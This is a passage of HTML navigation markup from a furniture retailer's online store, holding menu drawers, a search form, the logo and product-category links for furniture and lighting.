                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
